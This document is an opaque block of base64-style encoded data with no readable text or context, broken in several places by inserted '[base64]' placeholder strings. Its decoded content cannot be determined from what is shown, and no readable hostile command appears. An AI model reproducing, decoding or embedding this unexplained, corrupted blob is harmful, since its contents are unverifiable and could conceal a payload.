2IhfQOk7b/LMNHIiplzP4YzlB62AH+aPbGfRR+JpwmnxMrwahWBMhu0FXSIOhggU70VA8F6kQJ+AKtMZyqEKUE7h0ydZcsFV4MOeS922ZCzO/FC6i23vHoZEnxGXA539JrS0+bIM14sg9WXUfaJx4psFk+KJyvemlZ3bvCqGCGiz4EQbUqsPBXiP33gAwIDlUIvYtBv3VY5ihZ/yRHOur8QIJtE68KdJaZY3/bLKns6uOro/K9SENnq2tAHImuBFF/[base64]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[base64]/JbJ2/8A4upd1vXj/lgpcUgzfkmzLHEdJiEz17dRpA+2LSxDnEm2Vk91zrGvJQOv6PumdPquB0Lu5oSiPnD5EvnvzP3DOAl1V9cIzkeBCio8C4StEJxQKKtmlUnRC1DPn1IWkH/iM1XMjBS04tRb06dMGVWuSKOSh5hOB0y0UROI1JY77SYsMtzbq+pWCaQ9YgkyIPNt5t01ALktRQRHVIJMiB5Rq/Ra0h3aKo5LcUSgOnTQoz1gn0G2YDVd/EUUqtpEgZQVsskSkPRnZ8jGczKeG7c6qWB+4rQwJdfxpiv1KgTq9+AIGQI9tOeqhwYawLqWztqIPU7kQ97GuyNsRzpCOr3fLxuE7Q2PX2ZMAkJHRMzqUWm4eAlK4OYhLzkFL/runljzn9iJ6VcYoKhgrEnnP6UP9guSYvyByahFAwx5EZ4n+bP+o24oRmZjw0KfWZTmglj91QuCFVSKlkj5NImncn5uTvS+bJftI5CYBXW+C9VLDm9nCfa4UITsVWWRToCjCoudiXexeoeEESMlLlvqvWkzuJ7l1PxWLkR7NpPnPsDo0A3yHph0L5H/UJYE+DPGj43foRYvbiBuq77Yjc5Hb1XrK+HqQ/1oOzQCd03T3ky81PdP2OFo+CUmKeJOdfi/BZz/pBNoFKpNIFMgxOtlxQGOl/Bm7WSz+KUKby/cBSjiRSsYinWMGm32iN1xYfSyqXYBuTVrF8uxnjIkabZ9stmBTVdRbbD4vSuejdQCYWj8rD4SKuYICaRR6jZ4BEYTWuoxpFF9q/[base64]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[base64]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[base64]/uzJEt99xJvTYtR7F3kJbfYAou3LU3U0XIxoAgEK2/rheIlCgHYxNL59c5XkAIXUtKN6PcnKnOA2fouak4X5YxCyzhkS50//SweQ6f8hVQQJkM6ZsTB1fknfsPskxZ+YEWq4B/ZIB+HCCfv97LnUzWtYGQICMSIk9DXxDxJIPATBcqe+tBpidK/ZpZ7UadZNtlxoSVvlgVdrBN4872Y77hw3lTLno643yuHxplX/VtAnX+2ML8Lbm4pU8qg56IJzGUj83yVpPLID3TgRzXwGeY9pdbrNCUrHLC7k8DXwLFDaSlviwEHxLZ1Nr0W3EIBtafy/2UYCL3I3w9teKQ0L0LxPRM58eQD0h0dAyDQ0gEMLfFcVBWDUQH0y3ZMv1X7a0/8NhQ8m+gkMkGP4UcuEaXLRLI4d0KPkGOA0KCwwAZJIFcjDi87pREKOKOEwIZnrukHOLOe/19461CcQiOhy3+nwe2fk+4brqVdfvRZBXtC/ZzHHJdDIF0hdfwvHY/veSpGKqSrSwINYJFDx0th+96tNAVGvIvd7t5bCct93CsBDGNG4DV5ua79PzYJmK6bxjJJu7iHQDIjgvSdXnm5DLPbMwYKzgK5dWlaMPKQ1iJ/z/6LTsalBKC8d9ju7OZxEbGnHNUISW1AZAA3ppS9pXnl1tkO1hgdvqliIQgCyW1qQSOROsUw8xS1bVKx/[base64]/cmZ74+S4i01jjtdgSzi80eyUiNEsly0zXOJOYao/qiz3nS6+aQCqKyT13nWwOW3nfc9EyiEgnUwwt+mSUyRaLefUq+v7HVKAftRCti+1p6q7s5cn2Rgnypq+3O7qAUObY4t/huQiyzxoMF0+q7e1L73sE9Xe5BKkiORD4YEMmIq2/mnK04PRR/MFOoPsFlC2Zt9rJjNKj+keaoZAf1wvoo/2iWsblvuGGGph2c2zjIawxq48vHrrxWsty4VeCN5Lh2dxL2VuC7Fz9cmKBTNrElxDcMlaALecKQReBjbqK4B8RPPj63o3GNU4m4HSTQLK6KaleKP6jqDHc4K/xBb75qOch+xvSj3k5ex0A0GBrdrjQ14oOMMLPvcRHiG0D/kwBlwRpQ3jCX4Ieo2EulNFIxIZgk72VYZ2rYeijJ21U41/GbTds835oYISEkUDYLsnlwZty8LUr58XYYFzflazlGiFCy/O2n/swJrIvH1o8uuIUgKQxyysjEsd7uu/HF4Yw6HihMGSS8XRkT1kLM4ftGAvQanSC7aV9viFqe9SuU5ItNLQaf1aGcwM8YjBWvRtuBgJ1IbJzhvc0P/[base64]/+K5uVaNrvN/OkqXfptUQYM0dKrJ1rHob6/qE+/4VgBDkyJHBjsiXpiSHz/dfBAjzHEUzY4sAEtdj/hnRkZgIp2yHRsX57EqEXMGoKKpwphBTOL1oOpwUju2Xycm3Qd57oQYU5+liTWAvKF6XmbKIShNClGTKH4OQxhufqZ/5KSj6UBfzoqCzTcf5xjwJuqPIujV+nyBNO7GQR/QkqlcWLiJP6HsydXyqiPgTA/iDqoVPk1KdfUMOw2eiDa+JmYReWKnRGgFJ1KqxZiRyZ5e1Ip/n5YEji2mXVv3aPePcC/FImv+ZCSTByAXnBq0PiqSMIvluyDYdeZcwc4vroaAIdOef76GG9Yljd5wVhpGSUGg2/q16X/fiPHA2vpi3Ps8BI2yO2HY1gK/[base64]/tKuuzWWRtZvCfJkJlfT9V3Jg8VDSHp1Q0nBXpc0VPacpTYTKDhCP+212TS5aQ72MHSGzX213j6eh7u0Kt4tP1dHvzBLVSBB289lcMSYu9AgNI79ZizFaLsfatZeftpTVtHjnEgmpDxf8+uGVbHjttQBacRWPZmU8UhvinWnkV55o1hpAz/6DYN7wwjCwjE2gyPfiZT938O61Us2yGHHTpFguv4FrBcP5/+cfK6GxV1BBeNJFosPIPGijPfBLGcXDKXp2A3LOxvb3EEMEayDYrp+73dZIigy+fZMbPJPwjiOPUwcC0gGKNVL58HeDCZl5dbWOWEVWBrNrE0LfHkqHE0QtDupftQJcLOsvtwjSZoqBQ+Wjypzi4eqbCliI6BtM/WzZ8Bse5IOFHV4v938ML5+6+MqyU861UmYeARaDwcQvBwMX0dv9L2+wCtipwQFgm16+J3wfPQWUb1LljQE+Jnn8z3AwARbsHFVQKtOTWc4Tg4SeCQssJva5RA4IStlPgsTI06wmMz2HXF7ZksM/mCNvRqkxt+piwh7PkWwg8fAIYlLofyiButvZ1PbBY/SK1cAuldoZtUzdnkziclHWhLQAP9VrCFHo2IxKDOlw3g7YZouEoI2+td7/rlpZIj3oiblAJERY5Oh8d0WrrwJ1FqOHYPpNe9Vo7P8DN4Rb4fX8wMp3t/bujjIGtMXZaXI1Ky4JdHGsxTrlP13evBotLPLFp+tMRPNLaXHB5M/Ykz7jAtIxvYrTA9FA+6RpLlacXVtUEVUQNN7wBlg7trBeeGWvcdtWoWGWXLa5Po0sCOgyuMqZ4OkFAz8UiforatuH/7uEtp6A2Lo/Qg9WITQhDxikEBF4pUczqwwI/oHV76Ayv13iBQGvJBHOg1mTYOly587EgW3Z7H6JB4OqxORKXk4eTXoHvUO3W5Af8IMir8rYkIHiK4Lk8eTKX+rJfqh0kLgJzhLCznO2Q5pksud+drBU6QfplG2lmAa9SP6B2sMR9pm3RIDoHxyiGSx6pkCtbH4Iqw/7jL5HB7ZF6RUnF8bhyEKayMZvdK6ei+TooqSehSvGojnbavcvMJg38RNc00E+EwhoKkPRrxXS6utL9Pg/VGyVzsysO4Uf2ns6hNhVfb1DZ1/jmNzIV4T3RvmDn1pbn93BBqYfnu3iM219fR5My/FAsEAvatA1kR5LShDPzKll0RT6k8j90gZovcuUnp/fJem76tFtXO+plKIW88jX5yGlD0LLcLdwuNoCnFE1LjcP4vVuAnm2kYeJtvhdjW59pqPFyBAR1gv4aaBHnvuXriwDV5uTLSIRdbTjWDpZXKg44ZhK0LxUjVe7a5RPo5apwwr+NADxxJHUvmvHkP+kv+kC0pvWTUUf3jF9ZPJQZvY6M+8beO+Uzexq/mFYOwv61zC8nFTX9lAdZwyraQqPEGPK8FGNyH0rr3KWN3kYV7dPohKBoQrhX6L8yeGea75f6GatYhnWuqM20Okh23lmGuP6aIyLQkgdhTMplKQm1q59lKGaldyIVzPrxaE5mcHMp3vuG